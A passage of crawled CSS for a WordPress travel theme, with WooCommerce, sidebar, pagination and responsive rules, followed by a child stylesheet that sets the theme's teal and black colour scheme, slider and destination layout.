  margin: 0 auto 10px;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
  margin-bottom: 20px;
}
.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
  width: 29% !important;
  float: none;
  display: inline-table;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 10px;
}
.select2-container--default .select2-selection--single{
  height: 45px;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 6px;
}
.woocommerce form .form-row input.input-text{
  padding: 10px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce form .form-row{
  display: block;
}
.woocommerce form.login .form-row input.input-text{
  width: 100%;
  border: 1px solid #bcbcbc;
}
.single-product .background-img-skin {
  margin: 36px 0;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 15px;
  font-size: 15px;
  font-weight: 600;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.woocommerce a.added_to_cart{
  display: block;
}
/*------- Woocommerce widget css -----*/
#sidebar .widget_shopping_cart .cart_list li, #footer .widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
  margin: 0px;
}
#sidebar .woocommerce li a{
  display: block;
  padding: 0;
}
#sidebar .widget_shopping_cart .cart_list li a.remove{
  position: absolute;
  border-radius: 100%;
  padding: 0;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
  height: 50px;
  padding: 0;
}
.widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating,.woocommerce .woocommerce-product-rating .star-rating{
  margin: 5px 0;
  color: #26bdf7;
}
.widget .woocommerce-product-search button{
  background: #26bdf7;
  color: #fff;
  width: 100%;
  padding: 10px;
  border: 0;
  font-size: 16px;
}
#footer .woocommerce-product-search input{
  margin-bottom: 10px;
}
#footer .widget_shopping_cart .cart_list li,#sidebar .widget_shopping_cart .cart_list li,#footer ul.product_list_widget li,#sidebar ul.product_list_widget li,.woocommerce .widget_rating_filter ul li{
  padding-bottom: 10px;
}
#sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range,#sidebar .widget_price_filter .ui-slider .ui-slider-handle,#footer .widget_price_filter .ui-slider-horizontal .ui-slider-range,#footer .widget_price_filter .ui-slider .ui-slider-handle{
  background: #26bdf7;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #0f2036;
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.widget .price_label {
  font-size: 15px;
  font-weight: 500;
  color: #0f2036;
}
#footer .widget .price_label{
  color: #fff;
}
/*------------- Sidebar -------------*/
#sidebar {
  margin-top: 1em;
}
#sidebar caption{
	color: #26bdf7;
}
#sidebar form{
 	display: table;
	width: 100%;
}
#sidebar h3 {
  font-weight: bold;
  font-size: 25px;
  color: #26bdf7;
  text-align: left;
}
#sidebar input[type="search"] {
	border: solid 1px #bbb;
	padding: 9px 10px;
	font-size: 15px;
  color: #000;
	width: 100%;
	margin-bottom: 15px;
}
#sidebar label{
	width:100%;
}
#sidebar button[type="submit"]{
 	background: #26bdf7;
	border: none;
	color: #fff;
	padding: 9px 10px;
	width: 100%;
	font-size: 18px;
	margin-bottom: 15px;
}
#sidebar aside {
  padding: 10px;
  box-shadow: 2px 2px 5px #cdcdcd;
  margin-bottom: 30px;
}
#sidebar ul {
	list-style:none;
	margin:0;
	font-size: 12px;
  color: #707070;
}
#sidebar ul li{
  font-size: 15px;
  margin: 5px 10px;
  text-transform: capitalize;
}
#sidebar ul li a{
  border-radius: 2px;
  display: inline-block;
  padding: 5px 0;
  position: relative;
  color: #3a4d5e;
}
#sidebar ul li a:hover, .page-box .entry-date:hover i,.page-box .entry-date:hover a, .page-box .entry-author:hover a, .page-box .entry-author:hover i{
  color: #26bdf7;
}
label{
	margin-bottom: 0px;
}
#sidebar .tagcloud a{
	border: outset 2px #999;
  color: #3a4d5e;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .tagcloud a:hover{
	background:#26bdf7;
  color: #fff;
}
img.rss-widget-icon {
  width: auto !important;
}
h2.entry-title, h1.page-title {
  text-align: left;
  margin-bottom: 10px;
  color: #26bdf7;
}
/* Pagination */
.nav-links {
  padding: 10px 0;
}
.nav-previous {
  float: left;
  width: 50%;
  font-size: 15px;
  padding: 10px 0;
}
.nav-next {
  text-align: right;
  font-size: 15px;
  padding: 10px 0;
}
.pagination {
	clear:both;
	position:relative;
	font-size:14px;
	line-height:13px;
	float:right;
	font-weight:bold;
}
.pagination span,.pagination a {
	display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#26bdf7;
  border:1px solid;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination a:hover{
	color: #fff;
  background: #26bdf7;
}
.pagination .current{
	padding:10px 15px;
  background: #26bdf7;
  color:#fff;
	font-weight:bold;
}
.content-box{
  margin-top: 10px;
}
/*---- Related post css -----*/
.related-posts .services-box{
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.related-posts .service-image{
  margin-top: 0;
}
.related-posts{
  padding: 2% 0;
  clear: both;
}
.related-posts h2{
  font-size: 28px;
  font-weight: 600;
}
.single-post ul.post-categories {
  margin-top: 10px;
  list-style: none;
  padding-left: 0;
}
/* Media */
@media screen and (max-width: 768px) and (min-width: 720px){
  #sidebar th,#sidebar td{
	  padding: 0px;
	}
  .entry-content .alignwide {
    margin-left  : -25px;
    margin-right : -25px;
  }
  .page-template-custom-front-page #header{
    position: static;
    background: #0f2036;
    border-top: 2px solid #26bdf7
  }
  .woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
    width: 40px;
    height: 40px;
  }
  #slider .inner_carousel h1 {
    font-size: 30px;
    font-weight: 500;
  }
  #slider .inner_carousel p {
    display: none;
  }
  #slider .carousel-caption {
    top: 46%;
  }
  #footer:before{
    top:0px;
  }
  .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
    width: 48% !important;
    float: left;
  }
  #footer a.custom_read_more, #sidebar a.custom_read_more{
    font-size: 9px;
  }
  .searchform-inner{
    top: 95px;
    width: 33%;
    right: 13%;
  }
  .searchform-inner .search-form .search-submit{
    right: 6px;
  }
}
@media screen and (max-width:720px) {
  .admin-bar .fixed-header{
    top:0;
  }
  .page-template-custom-front-page #header{
    position: static;
    background: #0f2036;
  }
  #header .left-menu,#header .right-menu, #slider .inner_carousel p,#slider .inner_carousel h1,#slider .inner_carousel hr{
    display: none;
  }
  #slider i{
    padding: 12px 14px;
  }
	#comments input[type="submit"].submit, .woocommerce form.login .form-row input.input-text{
		width: 100% !important;
	}
	section .innerlightbox {
		padding: 0;
	}
  #footer input[type="submit"] {
    padding: 6px 0;
    float: right;
    border-radius: 0px;
    color: #fff;
    margin-top: 4px;
    margin-bottom: 10px;
    width: 100%;
  }
}
@media screen and (min-width:720px){
	#footer input[type="submit"]{
		width: 100%;
		float: none;
		margin-top: 5px;
	}
	#footer input[type="search"]{
		width: 100%;
	}
	#footer th,#footer td{
		padding: 0px;
	}
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
	#footer input[type="submit"]{
		margin-top: 5px;
	}
  .entry-content .alignwide {
    margin-left  : -35px;
    margin-right : -35px;
  }
  .primary-menu li{
    padding: 0;
  }
  .primary-menu ul li:after{
    top: 10px;
  }
	#footer th,#footer td{
		padding: 4px;
	}
  #sidebar th,#sidebar td{
    padding: 0px;
  }
  .des_content p{
    margin-bottom: 2px;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 29% !important;
  }
  .searchform-inner{
    right: 16%;
    width: 24%;
  }
}
@media screen and (min-width: 320px) and (max-width: 768px){
  .footer_text{
    float: none;
  }
  .scrollup i {
    bottom: 75px;
  }
  .copyright{
    padding: 10px;
    text-align: center;
  }
  .entry-content .alignwide {
    margin-left  : 0;
    margin-right :0;
  }
  .page-template-home-custom #header{
    position: static;
    background: #0f2036;
  }
  .search-body i{
    margin:0;
  }
  .page-template-home-custom #header{
    position: static !important;
  }
}
@media screen and (max-width: 425px){
  #footer input[type="search"], .entry-audio audio{
    width: 100%;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider .carousel-caption{
    right: 0;
    left: 0;
    top:45%;
  }
  .searchform-inner{
    top: 31%;
    width: 80%;
    left: 10%;
    padding: 20px;
  }
  .searchform-inner .search-form .search-submit{
    padding: 12px;
    font-size: 14px;
    right: 30px;
  }
  .searchform-inner:before {
    content: none;
  }
  .single-post .post-breadcrumbs a{
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 1000px){
  .primary-menu li{
    padding:0;
  }
  .toggle-menu {
    display: none;
    cursor: pointer;
  }
  .toggle-menu i {
    font-size: 25px;
    color: #000;
    background: #fff;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    padding-top: 60px;
    transition: 0.5s;
  }
  .sidebar.menu{
    visibility: visible;
    width: 250px;
    transition: 0.5s;
  }
  .sidebar .closebtn {
   position: absolute;
    top: -12px;
    right: 0px;
    font-size: 30px;
    display: block;
  }
  .sidebar #primary-site-menu {
    width: 100%;
  }
  .page-template-custom-front-page #header, .toggle-menu, .primary-menu ul ul li, .menubar .primary-menu ul li{
    display: block;
  }
  .menubar .primary-menu ul li{
    border-top:1px #303030 solid;
  }
  .primary-menu ul li a{
    padding: 10px;
    display:block;
    color:#26bdf7;
  }
  .primary-menu ul li li a{
    padding-left:20px;
  }
  .primary-menu ul ul{
    position: static;
    width: 100%;
  }
  .primary-menu li a{
    padding: 0;
    border-bottom: 2px dashed #dfdfdf;
  }
  #menu-sidebar {
    text-align: left;
    display: inline;
  }
  .primary-menu ul{
    display: grid;
  }
  .search-body i{
    color: #fff;
  }
  .primary-menu ul ul a{
    border: none;
  }
  .primary-menu ul ul a, .primary-menu a{
    color: #26bdf7;
  }
  .primary-menu ul ul a{
    color:#26bdf7  !important;
    background: none;
  }
  .primary-menu ul ul a:hover{
    background: #fff;
    color: #26bdf7 !important;
  }
  #resmenu-sidebar{
    display: block !important;
    background: #fff;
  }
  .right-menu , .left-menu, #header .nav.left-menu, #header .nav.right-menu {
    display: none;
  }
  .primary-menu ul ul li:hover,.primary-menu ul ul li a{
    border-left: none;
  }
}
@media screen and (max-width: 1440px) and (min-width: 1300px){
  .searchform-inner{
    width: 20%;
    right: 22%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gustoonthego.com/wp-content/themes/tour-traveler/css/child.css?ver=6.7.2
body_size: 1430
content:


.entry-content p a, #content p a{
    text-decoration: underline;
}


/* -------------------------
    Color
--------------------------- */

#sidebar .tagcloud a:hover, .read-moresec a:hover, #slider i:hover, #slider .inner_carousel .view-btn a, #destination hr, .date-color, .page-box:hover .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar input[type="submit"], .pagination a:hover, .pagination .current, #footer .tagcloud a:hover, .des_box .des_content, .search-body i, input[type="submit"], .tags p a, #comments a.comment-reply-link, .post-navigation .nav-next a, .post-navigation .nav-previous a, .scrollup i, .widget .woocommerce-product-search button, #sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, #footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, #footer .widget_price_filter .ui-slider .ui-slider-handle, .single-post .post-breadcrumbs span, #sidebar button[type="submit"], #footer button[type="submit"], .innerlightbox .navigation .nav-next a, .innerlightbox .navigation .nav-previous a, #comments input[type="submit"].submit, .single-post .post-breadcrumbs a:hover,.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:focus{
    background: #02c8b0;
}
.top-header,.read-more-btn a,.primary-menu ul ul li:hover,#slider .inner_carousel .view-btn a,#slider i:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .quantity .qty,.wp-block-button__link{
    border-color: #02c8b0;
}
.pagination span, .pagination a, input[type="search"], .read-moresec a, .page-box:hover h4, .read-more-btn a, #footer h3, a.showcoupon, .woocommerce-message::before, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce .quantity .qty, #sidebar caption, #sidebar h3, h2.entry-title, h1.page-title, a, .content-box h2, .page-box-single .metabox, .content-box h3, #footer li a:hover, span.entry-date i, .primary-menu ul li a:hover, .primary-menu ul ul li a, .primary-menu ul ul a, #sidebar ul li a:hover, .widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating, .woocommerce .woocommerce-product-rating .star-rating, input[type="submit"]:hover, .page-box span.entry-date a:hover, .page-box span.entry-author a:hover, .social-icons i:hover, .top-header .account-btn i:hover, .top-header .account-btn a:hover, #comments a time,#sidebar ul li a:hover, .page-box .entry-date:hover i, .page-box .entry-date:hover a, .page-box .entry-author:hover a, .page-box .entry-author:hover i{
    color: #02c8b0;
}
#footer, .tags p a:hover, .post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .fixed-header, .page-template-home-custom .fixed-header .main-menu, .innerlightbox .navigation .nav-previous a:hover, .innerlightbox .navigation .nav-next a:hover, #sidebar button[type="submit"]:hover, #header, #comments input[type="submit"].submit:hover, .single-post .post-breadcrumbs a{
    background: #000000;
}
.page-template-home-custom .top-header {
    background: rgb(0 0 0 / 50%);
}
.page-box-single h1,.wp-block-button__link{
    color: #02c8b0 !important;
}
nav.woocommerce-MyAccount-navigation ul li{
    background: #02c8b0 !important;
}

/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    left: 30%;
    right: 30%;
    bottom: auto;
    background: rgb(255 255 255 / 50%);
    padding: 15px;
}
#slider .inner_carousel h1 {
    font-size: 50px;
    color: #000;
}
#slider .inner_carousel p{
    color: #000;
}

/* -------------------------
    Destination
--------------------------- */

#destination {
    margin-top: -100px;
    position: relative;
}
.des_box .des_box_img img,.des_box .des_box_img,.des_box .des_content{
    border-radius: 20px;
}
h3.title-btn {
    display: block;
    bottom: 45px;
    font-size: 22px;
    background: #02c8b0;
    border-radius: 0 0 20px 20px;
}
/*woocommerce*/
.woocommerce table.cart td.actions .input-text{
    width: 118px;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .primary-menu ul ul a, .primary-menu a,.primary-menu ul li a{
        color: #02c8b0;
    }
    .primary-menu ul ul a{
        color: #02c8b0 !important;
    }
    #destination{
        position: static;
        margin-top: 30px;
    }
}
@media screen and (max-width: 1024px){
    .primary-menu ul li a, .primary-menu ul ul li a, .primary-menu ul ul li a:hover, .primary-menu ul ul a, .primary-menu a, .primary-menu a:hover{
        color: #02c8b0 !important;
    }
    #slider .inner_carousel h1 {
        font-size: 25px;
    }
}
